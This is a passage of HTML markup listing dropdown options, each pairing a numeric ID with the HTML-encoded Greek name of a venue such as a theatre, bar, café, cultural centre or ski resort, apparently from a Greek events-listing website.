	<option value="62891">&Sigma;&tau;έ&kappa;&iota; &Phi;&iota;&lambda;&omicron;&pi;&rho;&omicron;ό&delta;&omicron;&upsilon; &Sigma;&upsilon;&lambda;&lambda;ό&gamma;&omicron;&upsilon; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="63559">&Sigma;&tau;έ&kappa;&iota; &Phi;&omicron;&iota;&tau;&eta;&tau;&iota;&kappa;ή&sigmaf; &Epsilon;&sigma;&tau;ί&alpha;&sigmaf; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu; </option>
	<option value="62610">&Sigma;&tau;ί&gamma;&mu;&alpha; Music Bar</option>
	<option value="64106">&Sigma;&tau;ί&lambda;&beta;&eta; Alternative Coffee Bar</option>
	<option value="62205">&Sigma;&tau;&omicron; &Kappa;&lambda;&epsilon;&iota;&delta;ί &Tau;&omicron;&upsilon; &Phi;&alpha;</option>
	<option value="62680">&Sigma;&tau;&omicron; &Pi;&epsilon;&rho;ί&pi;&omicron;&upsilon;</option>
	<option value="63595">&Sigma;&tau;&omicron;ά 1909</option>
	<option value="62066">&Sigma;&tau;&omicron;ά Bistrot-Bar</option>
	<option value="62719">&Sigma;&tau;&omicron;ά &Epsilon;&mu;&pi;ό&rho;&omega;&nu;</option>
	<option value="61535">&Sigma;&tau;&omicron;ά &Tau;&omicron;&upsilon; &Beta;&iota;&beta;&lambda;ί&omicron;&upsilon;</option>
	<option value="63297">&Sigma;&tau;ό&mu;&iota;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62266">&Sigma;&tau;&omicron;&upsilon; &Sigma;&tau;&rho;ά&tau;&omicron;&upsilon;</option>
	<option value="62726">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; New Star Art Cinema</option>
	<option value="63644">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; &Epsilon;&nu;&nu;&iota;ά</option>
	<option value="62228">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή &amp; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;&omicron;ί</option>
	<option value="62684">&Sigma;&tau;&omicron;ύ&nu;&tau;&iota;&omicron; Ό&xi;&omega; &Nu;&omicron;&upsilon;</option>
	<option value="63427">&Sigma;&tau;&omicron;&upsilon;&sigmaf; &Pi;έ&nu;&tau;&epsilon; &Delta;&rho;ό&mu;&omicron;&upsilon;&sigmaf;</option>
	<option value="63175">&Sigma;&tau;&rho;&alpha;&tau;ό&pi;&epsilon;&delta;&omicron; &Alpha;&sigma;&eta;&mu;&alpha;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron;&upsilon;</option>
	<option value="63279">&Sigma;ύ&beta;&omicron;&tau;&alpha;</option>
	<option value="62333">&Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; / &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha; &Theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;</option>
	<option value="62861">&Sigma;&upsilon;&kappa;&iota;έ&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60614">&Sigma;&upsilon;&kappa;&omicron;ύ&rho;&iota;&omicron; </option>
	<option value="63703">&Sigma;&upsilon;&kappa;&omicron;ύ&rho;&iota;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="64055">&Sigma;&upsilon;&lambda;&lambda;&omicron;&gamma;ή &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ώ&nu; &Epsilon;&nu;&delta;&upsilon;&mu;&alpha;&sigma;&iota;ώ&nu; &laquo;&Beta;&iota;&kappa;&tau;&omega;&rho;ί&alpha;&sigmaf; &Gamma;. &Kappa;&alpha;&rho;έ&lambda;&iota;&alpha;&raquo; </option>
	<option value="61675">&Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;ό&gamma;&omega;&nu;</option>
	<option value="63245">&Sigma;&upsilon;&mu;&mu;&alpha;&chi;&iota;&kappa;ά &Kappa;&omicron;&iota;&mu;&eta;&tau;ή&rho;&iota;&alpha;</option>
	<option value="60616">&Sigma;ύ&mu;&pi;&lambda;&epsilon;&gamma;&mu;&alpha; &Sigma;&tau;&omicron;&upsilon; &Nu;ί&kappa;&omicron;&upsilon; </option>
	<option value="62798">&Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;&alpha;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Verde</option>
	<option value="63377">&Sigma;&upsilon;&nu;&delta;&epsilon;&tau;ή&rho;&alpha;&sigmaf;</option>
	<option value="62262">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;</option>
	<option value="63825">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &laquo;&Iota;. &Beta;&epsilon;&lambda;&lambda;ί&delta;&eta;&sigmaf;&raquo; (&Beta;&epsilon;&lambda;&lambda;ί&delta;&epsilon;&iota;&omicron;)</option>
	<option value="63236">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&phi;&omicron;ί &Mu;ά&lambda;&lambda;&iota;&omicron;&upsilon;</option>
	<option value="61080">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Eta;&lambda;&iota;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="63787">&Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Kappa;&iota;&lambda;&kappa;ί&sigmaf;</option>
	<option value="62507">&Sigma;ύ&rho;&omicron;&sigmaf;</option>
	<option value="60806">&Sigma;&phi;&epsilon;&nu;&tau;ό&nu;&alpha;</option>
	<option value="62724">&Sigma;&phi;ί&gamma;&gamma;&alpha; Music Theater</option>
	<option value="63910">&Sigma;&chi;&epsilon;&delta;ί&alpha; Home</option>
	<option value="62745">&Sigma;&chi;&omicron;&iota;&nu;&omicron;&beta;ά&tau;&eta;&sigmaf; Cafe</option>
	<option value="64267">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Beta;&alpha;&mu;&beta;&alpha;&kappa;&omicron;ύ&sigmaf;</option>
	<option value="62386">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Mu;&omicron;&sigma;&chi;&omicron;&pi;&omicron;&tau;ά&mu;&omicron;&upsilon;</option>
	<option value="62901">&Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="63487">&Sigma;&chi;&omicron;&lambda;ή &Omicron;&upsilon;&rho;&sigma;&omicron;&upsilon;&lambda;&iota;&nu;ώ&nu;</option>
	<option value="61455">&Tau;&alpha; &Mu;ά&nu;&tau;&alpha;&lambda;&alpha;</option>
	<option value="61750">&Tau;&alpha; &Pi;&alpha;&iota;&delta;&iota;ά</option>
	<option value="61247">&Tau;&alpha; &Chi;ά&lambda;&kappa;&iota;&nu;&alpha;</option>
	<option value="62045">&Tau;&alpha;&xi;&iota;ά&rho;&chi;&eta;&sigmaf; &Epsilon;ύ&beta;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="63375">&Tau;&alpha;&xi;ί&delta;&iota; Bar</option>
	<option value="62482">&Tau;&alpha;&xi;ύ&delta;&iota;&alpha;</option>
	<option value="64251">&Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &Lambda;&alpha;&mu;&pi;έ&tau;&eta; - &Theta;&epsilon;&rho;&iota;&nu;ή &Sigma;&kappa;&eta;&nu;ή &Gamma;. &Lambda;&epsilon;&mu;&pi;έ&sigma;&eta;</option>
	<option value="62888">&Tau;&alpha;&rho;ά&tau;&sigma;&alpha; &Sigma;&tau;έ&gamma;&eta;&sigmaf; &Gamma;&rho;&alpha;&mu;&mu;ά&tau;&omega;&nu; &kappa;&alpha;&iota; &Tau;&epsilon;&chi;&nu;ώ&nu; - Hytra Bar Re</option>
	<option value="61175">&Tau;&Epsilon;&Iota; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61935">&Tau;&Epsilon;&Iota; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="61107">&Tau;&epsilon;ί&chi;&omicron;&sigmaf; &Tau;&omega;&nu; &Epsilon;&theta;&nu;ώ&nu; (&Omicron;.&Alpha;.&Kappa;.&Alpha;.)</option>
	<option value="64122">&Tau;έ&sigma;&sigma;&epsilon;&rho;&alpha;</option>
	<option value="62362">&Tau;&epsilon;&tau;&rho;ά&sigma;&tau;&iota;&chi;&omicron; Live Theater</option>
	<option value="62147">&Tau;&Epsilon;&Tau;&Tau;&Iota;&xi;</option>
	<option value="63963">&Tau;έ&chi;&nu;&eta;&sigmaf; &Delta;&rho;ώ&mu;&epsilon;&nu;&alpha;</option>
	<option value="62920">&Tau;&epsilon;&chi;&nu;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Lambda;&alpha;&upsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="1">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&eta; &Delta;ή&mu;&omicron;&upsilon; &Alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="60720">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&eta; &Delta;ή&mu;&omicron;&upsilon; &Alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="63897">&Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&iota;&sigmaf; Stage</option>
	<option value="62334">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; Cartel</option>
	<option value="62739">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; &Kappa;&alpha;&theta;&rho;έ&phi;&tau;&eta;&sigmaf;</option>
	<option value="63353">&Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf; &Phi;ά&mu;&pi;&rho;&iota;&kappa;&alpha;</option>
	<option value="61240">&Tau;&zeta;&iota;&beta;&alpha;έ&rho;&iota;</option>
	<option value="61631">&Tau;&zeta;&omicron;ύ&mu;&kappa;&alpha;</option>
	<option value="61731">&Tau;&eta;&lambda;έ&mu;&alpha;&chi;&omicron;&sigmaf; BBQ Club</option>
	<option value="62077">&Tau;ή&nu;&omicron;&sigmaf;</option>
	<option value="62079">&Tau;&omicron; Steki &Tau;&omicron;&upsilon; &Iota;&pi;&pi;&omicron;&kappa;&rho;ά&tau;&eta;</option>
	<option value="62146">&Tau;&omicron; &Alpha;&beta;&gamma;ό &tau;&omicron;&upsilon; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;&omicron;ύ &Chi;&omega;&rho;&iota;&omicron;ύ</option>
	<option value="62154">&Tau;&omicron; &Delta;έ&nu;&tau;&rho;&omicron; &Sigma;&tau;&omicron; Bar</option>
	<option value="63381">&Tau;&omicron; &Kappa;&alpha;&phi;έ &Tau;&omicron;&upsilon; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="62568">&Tau;&omicron; &Kappa;&omicron;&upsilon;&mu;&pi;ά&kappa;&iota;</option>
	<option value="62235">&Tau;&omicron; &Mu;ή&lambda;&omicron;&nu; &Tau;&eta;&sigmaf; Έ&rho;&iota;&delta;&omicron;&sigmaf;</option>
	<option value="61919">&Tau;&omicron; &Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62746">&Tau;&omicron; &Mu;&pi;&alpha;&rho;ά&kappa;&iota; &tau;&eta;&sigmaf; &Delta;&iota;&delta;ό&tau;&omicron;&upsilon;</option>
	<option value="61413">&Tau;&omicron; &Pi;&iota;&omicron; &Mu;&iota;&kappa;&rho;ό Cafe</option>
	<option value="61397">&Tau;&omicron; &Rho;έ&mu;&alpha;</option>
	<option value="62000">&Tau;&omicron; &Sigma;&pi;ί&rho;&tau;&omicron;</option>
	<option value="61918">&Tau;&omicron; &Sigma;&pi;ί&tau;&iota;</option>
	<option value="61960">&Tau;&omicron; &Tau;&rho;έ&nu;&omicron; &Sigma;&tau;&omicron; &Rho;&omicron;&upsilon;&phi;</option>
	<option value="61548">&Tau;&omicron; &Phi;&omicron;&upsilon;&gamma;ά&rho;&omicron;</option>
	<option value="63783">&Tau;&omicron;&pi; &Chi;&alpha;&nu;έ</option>
	<option value="63326">&Tau;&Omicron;&Pi;&Omicron;&Sigma; &Alpha;&Lambda;&Lambda;&Omicron;ύ</option>
	<option value="60636">&Tau;ό&pi;&omicron;&sigmaf; &Tau;&epsilon;&chi;&nu;ώ&nu; &Chi;ώ&rho;&alpha;</option>
	<option value="62295">&Tau;&rho;&alpha;&nu;&zeta;ί&sigma;&tau;&omicron;&rho;</option>
	<option value="62601">&Tau;&rho;&epsilon;&lambda;ή &Rho;&omicron;&delta;&iota;ά</option>
	<option value="62408">&Tau;&rho;&epsilon;&nu;&omicron;&tau;&epsilon;&chi;&nu;&epsilon;ί&omicron;</option>
	<option value="60767">&Tau;&rho;ί&kappa;&alpha;&lambda;&alpha;</option>
	<option value="62974">&Tau;&rho;ί&chi;&omicron;&rho;&delta;&omicron;</option>
	<option value="61839">&Tau;&rho;όϊ&kappa;&alpha; Club</option>
	<option value="61237">&Tau;&rho;&upsilon;&pi;&omicron;&kappa;ά&rho;&upsilon;&delta;&omicron;&sigmaf; Rock Caf&eacute;</option>
	<option value="60569">&Tau;&sigma;ά&iota; &Sigma;&tau;&eta; &Sigma;&alpha;&chi;ά&rho;&alpha;</option>
	<option value="63388">&Tau;&sigma;&alpha;&lambda;&alpha;&pi;&epsilon;&tau;&epsilon;&iota;&nu;ό&sigmaf;</option>
	<option value="62468">&Tau;&upsilon;&chi;&epsilon;&rho;ό Έ&beta;&rho;&omicron;&upsilon;</option>
	<option value="60514">&Tau;ώ&rho;&alpha; &Kappa;44</option>
	<option value="63467">&Upsilon;&delta;&alpha;&tau;ό&pi;&upsilon;&rho;&gamma;&omicron;&sigmaf;</option>
	<option value="63871">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&epsilon;&rho;&omicron;ύ &Sigma;&pi;&eta;&lambda;&alpha;ί&omicron;&upsilon; &Alpha;&pi;&omicron;&kappa;ά&lambda;&upsilon;&psi;&eta;&sigmaf;</option>
	<option value="61093">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="61073">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63181">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&alpha;&kappa;ύ&nu;&theta;&omicron;&upsilon;</option>
	<option value="63260">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="62084">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="64182">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;&epsilon;&sigma;&tau;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="63169">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon;</option>
	<option value="63171">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="62943">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; '&Gamma;&iota;ώ&rho;&gamma;&omicron;&sigmaf; &Pi;&alpha;&pi;&pi;ά&sigmaf;'</option>
	<option value="62797">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&iota;&gamma;&iota;&alpha;&lambda;&epsilon;ί&alpha;&sigmaf; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Pi;&alpha;&pi;&pi;ά&sigmaf;</option>
	<option value="64050">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&rho;&epsilon;&beta;&epsilon;&nu;ώ&nu; &quot;&Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;&quot;</option>
	<option value="61494">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;.&Eta;.&Mu;. &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="62423">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Eta;&Mu; - &Phi;&rho;ό&nu;&tau;&zeta;&omicron;&upsilon;</option>
	<option value="60873">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Eta;&pi;&epsilon;&iota;&rho;&omega;&tau;&iota;&kappa;ώ&nu; &Mu;&epsilon;&lambda;&epsilon;&tau;ώ&nu;</option>
	<option value="63302">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;&alpha;&kappa;ύ&nu;&theta;&omicron;&upsilon;</option>
	<option value="61607">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;&pi;ά&kappa;&alpha;&sigmaf;</option>
	<option value="63282">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon; &Pi;&rho;&omicron;&sigma;&kappa;ό&pi;&omega;&nu;</option>
	<option value="63187">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="60951">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ά&rho;&alpha;&sigmaf;</option>
	<option value="64043">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; Royal Theater</option>
	<option value="60955">&Upsilon;&pi;&alpha;ί&theta;&rho;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Iota;&epsilon;&rho;&omicron;ύ &Sigma;&pi;&eta;&lambda;&alpha;ί&omicron;&upsilon; &Alpha;&pi;&omicron;&kappa;&alpha;&lambda;ύ&psi;&epsilon;&omega;&sigmaf;</option>
	<option value="63200">&Upsilon;&pi;ά&tau;&eta; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61923">&Upsilon;&pi;&epsilon;&rho;&omega;&kappa;&epsilon;ά&nu;&iota;&omicron; (Deck)</option>
	<option value="61946">&Upsilon;&pi;&omicron;&beta;&rho;ύ&chi;&iota;&omicron;</option>
	<option value="63067">&Upsilon;&pi;ό&gamma;&epsilon;&iota;&omicron; 13</option>
	<option value="61454">&Upsilon;&pi;ό&gamma;&epsilon;&iota;&omicron; &Alpha;&rho;&chi;&iota;&tau;&epsilon;&kappa;&tau;&omicron;&nu;&iota;&kappa;ή&sigmaf; &Tau;&omicron;&pi;ί&omicron;&upsilon;</option>
	<option value="63902">Ύ&psi;&iota;&lambda;&omicron;&nu;</option>
	<option value="63221">&Phi;&alpha;&nu;ά&rho;&iota; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="63214">&Phi;&alpha;&nu;ά&rho;&iota; &Rho;&omicron;&delta;ό&pi;&eta;&sigmaf;</option>
	<option value="62406">&Phi;&alpha;&rho;ά&gamma;&gamma;&iota; &Pi;&epsilon;&tau;&rho;&omicron;ύ&sigma;&alpha;&sigmaf;</option>
	<option value="62822">&Phi;ά&rho;&omicron;&sigmaf; &Epsilon;&nu; &Pi;ά&tau;&rho;&alpha;&iota;&sigmaf;</option>
	<option value="63277">&Phi;ά&rho;&omicron;&sigmaf; &Iota;&kappa;&alpha;&rho;ί&alpha;&sigmaf;</option>
	<option value="63251">&Phi;ά&rho;&sigma;&alpha;&lambda;&alpha;</option>
	<option value="64229">&Phi;&epsilon;&tau;&iota;&chi;&iota;έ &Tau;&zeta;&alpha;&mu;ί (&Rho;&omega;&mu;&alpha;ϊ&kappa;ή &Alpha;&gamma;&omicron;&rho;ά)</option>
	<option value="61544">&Phi;&iota;&lambda;&iota;&pi;&pi;&iota;ά&delta;&alpha;</option>
	<option value="60576">&Phi;&iota;&lambda;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Pi;&alpha;&rho;&nu;&alpha;&sigma;&sigma;ό&sigmaf;</option>
	<option value="62356">&Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&sigmaf; Ό&mu;&iota;&lambda;&omicron;&sigmaf; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="61757">&Phi;&iota;&lambda;&omicron;&pi;&rho;ό&omicron;&delta;&omicron;&sigmaf; &Sigma;ύ&lambda;&lambda;&omicron;&gamma;&omicron;&sigmaf; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="60815">&Phi;&iota;&lambda;&omicron;&sigma;&omicron;&phi;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="60629">&Phi;&iota;&lambda;&omicron;&sigma;&omicron;&phi;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu; </option>
	<option value="61995">&Phi;&iota;&lambda;ώ&tau;&alpha; &Phi;&lambda;ώ&rho;&iota;&nu;&alpha;&sigmaf;</option>
	<option value="62059">&Phi;&iota;&xi;</option>
	<option value="62063">&Phi;&lambda;&alpha;baraki</option>
	<option value="62439">&Phi;&lambda;ώ&rho;&iota;&nu;&alpha;</option>
	<option value="62435">&Phi;&omicron;&iota;&nu;&iota;&kappa;&omicron;ύ&nu;&tau;&alpha;</option>
	<option value="63376">&Phi;&omicron;&iota;&tau;&eta;&tau;&iota;&kappa;ή &Epsilon;&sigma;&tau;ί&alpha; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Pi;&alpha;&tau;&rho;ώ&nu;</option>
	<option value="64019">&Phi;&Omicron;&Kappa;&Alpha; &Nu;3GRA</option>
	<option value="61896">&Phi;&omicron;&upsilon;&alpha;&gamma;&iota;έ Art Cafe-Bar</option>
	<option value="62192">&Phi;&omicron;&upsilon;&alpha;&gamma;&iota;έ &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;&epsilon;ά&tau;&rho;&omicron;&upsilon;  Ί&lambda;&iota;&omicron;&nu;</option>
	<option value="62395">&Phi;&omicron;&upsilon;ά&rho;</option>
	<option value="60879">&Phi;&rho;ά&gamma;&mu;&alpha; &Alpha;&lambda;&iota;ά&kappa;&mu;&omicron;&nu;&alpha;</option>
	<option value="61021">&Phi;&rho;ά&gamma;&mu;&alpha; &Theta;έ&rho;&mu;&eta;&sigmaf;</option>
	<option value="63756">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Epsilon;&pi;&tau;&alpha;&pi;&upsilon;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61029">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Iota;&tau;&zeta;&epsilon;&delta;ί&nu;</option>
	<option value="62954">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="60968">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Kappa;&alpha;&zeta;ά&rho;&mu;&alpha;</option>
	<option value="61560">&Phi;&rho;&omicron;ύ&rho;&iota;&omicron; &Phi;&iota;&rho;&kappa;ά</option>
	<option value="63335">&Phi;&upsilon;&lambda;&alpha;&kappa;ή</option>
	<option value="62367">&Phi;&omega;&lambda;&iota;ά &Tau;&omicron;&upsilon; &Kappa;&omicron;ύ&kappa;&omicron;&upsilon;</option>
	<option value="61932">&Phi;&omega;&lambda;&iota;ά &Tau;&omicron;&upsilon; &Pi;&alpha;&iota;&delta;&iota;&omicron;ύ</option>
	<option value="61151">&Phi;&omega;&sigmaf;</option>
	<option value="61737">&Phi;&omega;&tau;&alpha;έ&rho;&iota;&omicron;</option>
	<option value="62260">&Chi;&alpha;&lambda;&kappa;&eta;&delta;ό&nu;&iota;&omicron; &Omega;&delta;&epsilon;ί&omicron;</option>
	<option value="60803">&Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;</option>
	<option value="61384">&Chi;&alpha;&mu;ά&mu;</option>
	<option value="62150">&Chi;ά&omicron;&upsilon;&zeta;</option>
	<option value="61206">&Chi;ά&rho;&alpha;&mu;&alpha;</option>
	<option value="61183">&Chi;&alpha;&tau;&zeta;&eta;&gamma;&iota;ά&nu;&nu;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="63438">&Chi;&alpha;&tau;&rho;ί&pi;&upsilon; &Sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&alpha;&tau;&iota;&kappa;ό &Kappa;&alpha;&phi;&epsilon;&nu;&epsilon;ί&omicron;</option>
	<option value="60642">&Chi;&epsilon;&iota;&mu;ώ&nu;&alpha; &Kappa;&alpha;&lambda;&omicron;&kappa;&alpha;ί&rho;&iota;</option>
	<option value="61758">&Chi;&epsilon;&lambda;ώ&nu;&alpha;</option>
	<option value="61702">&Chi;ί&lambda;&iota;&epsilon;&sigmaf; &amp; &Delta;ύ&omicron; &Nu;ύ&chi;&tau;&epsilon;&sigmaf;</option>
	<option value="63529">&Chi;&iota;&omicron;&nu;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;ή&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="64178">&Chi;&iota;&omicron;&nu;&omicron;&delta;&rho;&omicron;&mu;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Alpha;&nu;&eta;&lambda;ί&omicron;&upsilon; &Mu;&epsilon;&tau;&sigma;ό&beta;&omicron;&upsilon; - Anilio Park</option>
